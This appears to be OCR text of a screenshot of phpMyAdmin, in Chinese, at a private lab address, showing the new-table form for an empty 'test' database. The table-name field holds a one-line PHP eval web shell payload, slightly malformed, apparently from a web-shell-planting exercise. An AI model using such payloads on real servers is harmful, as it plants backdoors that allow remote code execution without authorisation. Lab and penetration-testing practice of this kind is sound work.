 192.168.157.135:8080 / mysql
不安全 192.168.157.135:8080/db_structure.php?server=1&db=test
9
phpMyAdmin
近期访问 表收藏夹
information_schema
test
服务器: mysql:3306 » 数据库: test
结构 SQL 搜索 查询 导出 导入 操作 程序 事件 触发器 设计器
数据库中没有表。
新建数据表
名字: <php @eval("$_['zf']");?> 字段数: 4
执行